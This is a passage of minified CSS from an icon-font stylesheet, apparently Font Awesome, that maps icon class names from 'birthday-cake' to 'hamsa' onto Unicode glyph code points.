780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-book-user:before{content:"\f7e7"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-books-medical:before{content:"\f7e8"}.fa-boot:before{content:"\f782"}.fa-booth-curtain:before{content:"\f734"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-bottom:before{content:"\f84d"}.fa-border-inner:before{content:"\f84e"}.fa-border-left:before{content:"\f84f"}.fa-border-none:before{content:"\f850"}.fa-border-outer:before{content:"\f851"}.fa-border-right:before{content:"\f852"}.fa-border-style:before{content:"\f853"}.fa-border-style-alt:before{content:"\f854"}.fa-border-top:before{content:"\f855"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-brackets:before{content:"\f7e9"}.fa-brackets-curly:before{content:"\f7ea"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-loaf:before{content:"\f7eb"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-bring-forward:before{content:"\f856"}.fa-bring-front:before{content:"\f857"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burger-soda:before{content:"\f858"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-burrito:before{content:"\f7ed"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-cane:before{content:"\f786"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-building:before{content:"\f859"}.fa-car-bump:before{content:"\f5e0"}.fa-car-bus:before{content:"\f85a"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cars:before{content:"\f85b"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-network:before{content:"\f78a"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-chart-scatter:before{content:"\f7ee"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-cheeseburger:before{content:"\f7f1"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chimney:before{content:"\f78b"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-claw-marks:before{content:"\f6c2"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coin:before{content:"\f85c"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-medical:before{content:"\f7f4"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-compress-wide:before{content:"\f326"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-construction:before{content:"\f85d"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-croissant:before{content:"\f7f6"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-crutches:before{content:"\f7f8"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-debug:before{content:"\f7f9"}.fa-deer:before{content:"\f78e"}.fa-deer-rudolph:before{content:"\f78f"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digging:before{content:"\f85e"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dreidel:before{content:"\f792"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-drone:before{content:"\f85f"}.fa-drone-alt:before{content:"\f860"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dryer:before{content:"\f861"}.fa-dryer-alt:before{content:"\f862"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-ear-muffs:before{content:"\f795"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-egg-fried:before{content:"\f7fc"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-farm:before{content:"\f864"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-search:before{content:"\f865"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-files-medical:before{content:"\f7fd"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-fireplace:before{content:"\f79a"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fish-cooked:before{content:"\f7fe"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flower:before{content:"\f7ff"}.fa-flower-daffodil:before{content:"\f800"}.fa-flower-tulip:before{content:"\f801"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folder-tree:before{content:"\f802"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-font-case:before{content:"\f866"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-french-fries:before{content:"\f803"}.fa-frog:before{content:"\f52e"}.fa-frosty-head:before{content:"\f79b"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-game-board:before{content:"\f867"}.fa-game-board-alt:before{content:"\f868"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-gifts:before{content:"\f79c"}.fa-gingerbread-man:before{content:"\f79d"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass:before{content:"\f804"}.fa-glass-champagne:before{content:"\f79e"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-citrus:before{content:"\f869"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glass-whiskey-rocks:before{content:"\f7a1"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-globe-snow:before{content:"\f7a3"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-h4:before{content:"\f86a"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.